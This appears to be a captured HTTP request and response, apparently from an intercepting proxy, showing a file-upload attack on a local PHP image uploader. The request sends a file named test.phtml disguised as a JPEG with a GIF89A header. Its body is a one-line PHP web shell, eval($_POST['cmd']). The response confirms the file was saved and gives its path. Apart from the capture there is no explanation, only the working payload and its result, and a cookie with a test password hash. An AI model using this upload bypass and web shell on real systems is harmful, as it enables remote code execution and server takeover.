 Request
Raw Params Headers Hex
POST /uploadimg.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 515
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWNhz1it84QqfqLzD
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/uploadimg_form.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=adad7183ca248a9be539f0a153ce72f8; bdshare_firstime=1551059496947; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
------WebKitFormBoundaryWNhz1it84QqfqLzD
Content-Disposition: form-data; name="g_fu_image[]"; filename="test.phtml"
Content-Type: image/jpg
GIF89A
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryWNhz1it84QqfqLzD
Content-Disposition: form-data; name="Submit"
提交
------WebKitFormBoundaryWNhz1it84QqfqLzD
Content-Disposition: form-data; name="noshuiyin"
------WebKitFormBoundaryWNhz1it84QqfqLzD
Content-Disposition: form-data; name="imgid"
------WebKitFormBoundaryWNhz1it84QqfqLzD--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 27 Feb 2019 08:25:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 734
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  imagecreatefromgif() [<a href='function.imagecreatefromgif'>function.imagecreatefromgif</a>]:
'uploadfiles/2019-02/20190227162549236.phtml' is not a valid GIF file in <b>E:\php\PHPTutorial\WWW\uploadimg.php</b> on line
<b>67</b><br />
<br />
<b>Warning</b>:  imagecopyresampled(): supplied argument is not a valid Image resource in
<b>E:\php\PHPTutorial\WWW\uploadimg.php</b> on line <b>82</b><br />
<br />
<b>Warning</b>:  imagedestroy(): supplied argument is not a valid Image resource in
<b>E:\php\PHPTutorial\WWW\uploadimg.php</b> on line <b>90</b><br />
<script
language=javascript>parent.window.opener.valueFormOpenwindow('/uploadfiles/2019-02/20190227162549236.phtml');parent.window.c
lose();</script>
? < + > Type a search term 0 matches